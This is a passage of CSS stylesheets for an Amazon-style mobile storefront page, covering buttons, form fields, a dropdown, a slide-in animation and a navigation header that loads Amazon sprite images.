    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border: 1px solid cadetblue;
    padding: 2px 0px 0px;
    border-radius: 2px;
    float: none;
    width: 100%;
    background-color: transparent;
    margin: .64rem 0 0;
    padding: 0 1.1rem;
    -webkit-appearance: none;
    -webkit-tap-highlight-color: transparent;
    box-shadow: none;
    height: 43px;
}

.a-button {
    display: flex;
    height: 46px;
    cursor: pointer;
    -webkit-appearance: button;
    margin: 22px 0px 32px 0px;
}

.a-button-input {
    width: 100%;
    border-radius: 2px;
    border: 1px solid black;
    background: rgb(246,221,160);
    background: -moz-linear-gradient(180deg, rgba(246,221,160,1) 0%, rgba(240,194,78,1) 100%);
    background: -webkit-linear-gradient(180deg, rgba(246,221,160,1) 0%, rgba(240,194,78,1) 100%);
    background: linear-gradient(180deg, rgba(246,221,160,1) 0%, rgba(240,194,78,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f6dda0",endColorstr="#f0c24e",GradientType=1);
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}


.b-button {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    height: 45px;
    margin-top: 10px;
}

.b-button-input {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border-radius: 12px;
    background-color: #ffffff;
    color: #0f1111;
    border: 1px solid #d5d9d9;
    box-shadow: 0 0.2rem 0.5rem rgb(15 17 17 / 15%);
    cursor: pointer;
    height: 100%;
    width: 100%;
    left: 0rem;
    top: 0rem;
    outline: 0;
    overflow: visible;
    z-index: 20;
    text-align: center;
    padding: 12px;
    font-weight: bold;

}

.c-button-input {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border-radius: 12px;
    background-color: #ffd814;
    color: #ffffff;
    box-shadow: 0 0.2rem 0.5rem rgb(15 17 17 / 15%);
    cursor: pointer;
    height: 100%;
    width: 100%;
    left: 0rem;
    top: 0rem;
    outline: 0;
    overflow: visible;
    z-index: 20;
    border: none;
    animation-duration: 0.6s;
    animation-name: slidein;

}

.selection {
    padding: 15px;
    border-radius: 12px;
    width: 100%;
    background-color: #f0f2f2;
    box-shadow: 0 0.2rem 0.5rem rgb(15 17 17 / 15%);
    font-weight: 600;

}

.inputForm1 {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border: 1px solid transparent ;
    padding: 2px 0px 0px;
    float: none;
    width: 100%;
    background-color: transparent;
    padding: 0 1.1rem;
    -webkit-tap-highlight-color: transparent;
    box-shadow: none;
    height: 43px;
    outline: none;
}

.x {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border-bottom: 1px solid cadetblue;
    width: 100%;
}

.card {
    border-radius: 12px;
    border: 1px solid cadetblue;
}

.dropDown {
    width: 100%;
    font-size: 12px;
    border-radius: 12px; 
    border: 1px solid cadetblue;
    margin-top: 15px;
    padding: 12px;
    outline: none ;
}

@keyframes slidein {
    from {
      margin-left:0%;
      width:0%
    }
  
    to {
     width:100%;
   }
  }
</file>
<file: styles/styles.css>
header{
    display: block;
}
.main-header{
    position: relative;
    z-index: 208;
    font-family: inherit;
    font-size: 12px;
    line-height: 1em;
    min-width: 200px;
    padding: 0;
    margin: 0;
}

#nav-logobar{
    display: flex;
    position: relative;
    z-index: inherit;
    height: 48px;
    width: 100%;
    border-bottom: 1px solid #232f3e;
    background-color: #232f3e;
    flex-flow: row nowrap;
    justify-content: space-between;
}



#nav-searchbar-wrapper{
    display: flex;
    height: 50px;
}
.nav-searchbar{
    display: block;
    padding: 2px 10px 5px 10px;
    position: relative;
    height: 50px;
    width: 100%;
    background: #232f3e;
    border-bottom: 1px solid rgba(0,0,0,.05);
    margin-bottom: 0;
    flex: 1;
    z-index: inherit;
}
.nav-right{
    position: absolute;
    right: 0;
    margin-right: 10px;
}
.nav-fill{
    width: auto;
    overflow: hidden;
    white-space: nowrap;
    border-radius: 10px;
}
.nav-search-field{
    height: 44px;
    margin: 0;
    position: inherit;
    background: #fff;
}
.nav-search-submit{
    position: relative;
    height: 44px;
    width: 50px;
    border: 0;
    cursor: pointer;
    border-radius: 10px;
    -webkit-box-shadow: inset,0,1px,0,0,rgba(255,255,255,.15);
    -moz-box-shadow: inset,0,1px,0,0,rgba(255,255,255,.15);
    box-shadow: inset,0,1px,0,0,rgba(255,255,255,.15);
    background: #fcbb6a;
    background: #fcbb6a;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFCBB6A', endColorstr='#FFFCBB6A', GradientType=0 );
    background: linear-gradient(to bottom,#fcbb6a,#fcbb6a);
    background: -moz-linear-gradient(top,#fcbb6a,#fcbb6a);
    background: -webkit-linear-gradient(top,#fcbb6a,#fcbb6a);
    background: -o-linear-gradient(top,#fcbb6a,#fcbb6a);
    background: -ms-linear-gradient(top,#fcbb6a,#fcbb6a);
}
.nav-input{
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    direction: ltr;
    display: block;
    padding: 0 95px 0 10px;
    color: #000;
    font-size: 15px;
    font-family: inherit;
    border: 0;
    outline: 0;
    -webkit-box-shadow: 0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 0 0 rgba(0,0,0,.07);
    -moz-box-shadow: 0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 0 0 rgba(0,0,0,.07);
    box-shadow: 0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 0 0 rgba(0,0,0,.07);
}
.nav-input-go{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    z-index: 10;
    border: 0;
    background-color: transparent;
    text-indent: -1000px;
    line-height: 1px;
}
.nav-icon-zoom{
    position: absolute;
    top: 10px;
    left: 12px;
    pointer-events: none;
    background-position: -73px -239px;
    width: 27px;
    height: 25px;
    -webkit-filter: invert(100%);
}
#nav-subnav-container{
    background-color: #37475A;
    height: 44px;
    width: 100%;
}
#nav-global-location-slot{
    float: left;
    padding: 12px 10px 12px 10px;
    height: 100%;
    width: 100%;
}
#nav-packard-glow-loc-icon{
    background-position: -75px -340px;
    width: 20px;
    height: 20px;
    float: left;
    margin-right: 5px;
}
.nav-single-line{
    display: flex;
    clear: both;
    font-size: 13px;
    line-height: 20px;
    color: #FFF;
    font-family: inherit;
    display: inline-block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.nav-line{
    display: flex;
}
.nav-logobar-left{
    flex-shrink: 0;
    flex-flow: row nowrap;
    display: flex;
    position: relative;
    width: auto;

}
#nav-hamburger-menu{
    float: left;
    padding: 14px 14px;
}
.nav-logobar-right{
    order: 0;
    flex-flow: row-reverse wrap;
    overflow: hidden;
    min-width: 60px;
    display: flex;
    position: relative;
    width: auto;
}
.nav-icon-a11y{
    text-indent: -500px;
    overflow: hidden;
} 
.nav-sprite{
    background-image: url(https://images-na.ssl-images-amazon.com/images/G/32/gno/sprites/new-nav-sprite-global-1x_blueheaven-account._CB658093874_.png);
    background-repeat: no-repeat;
    overflow: hidden;
}
.nav-drop{
    background-position: -20px -378px;
    display: block;
    width: 20px;
    height: 20px;
}
.nav-logo-base{
    float: left;
    text-indent: -500px;
    padding: 10px 40px 0 20px;
    background-position: -10px -50px;
    width: 80px;
    height: 27px;
    margin-top: 13px;
}
.nav-logo-locale{
    float: left;
    margin: 2px 0 0 1px;
    font-size: 13.5px;
    color: #fff;
    line-height: 14px;
    font-weight: regular;
    padding-top: 12px;    
    display: block;
    background-position: -160px -329px;
    width: 45px;
    height: 16px;
    direction: ltr;
}
#nav-button-avatar{
    order: 2;
    display: flex;
    padding: 9px 0 12px 4px;
    position: relative;
    width: 39px;   
}
.nav-icon-man{
    background-image: url(https://images-na.ssl-images-amazon.com/images/G/01/gno/sprites/account-wave2x._CB403841047_.gif);
    display: block;
    background-position: -73px -302px;
    width: 27px;
    height: 25px;
    background-position: -141px -300px;
    width: 35px;
    height: 27px;
}
.nav-icon-cart{
    display: block;
    background-position: -10px -240px;
    width: 37px;
    height: 27px;
}
#nav-button-cart{
    order: 1;
    display: flex;
    padding: 10px 18px 11px 12px;
}
#nav-cart-count{
    text-align: center;
    padding: 2px 0 0 16px;
    font-size: 15px;
    line-height: 10px;
    font-weight: 700;
    text-decoration: none;
    color: #f90;
}
.cod-box{
    padding: 15px;
    border: 1px solid lightgray;
    margin: 15px;
    border-radius: 8px;
    background: #ebebeb42;
    font-size: smaller;
}
</file>
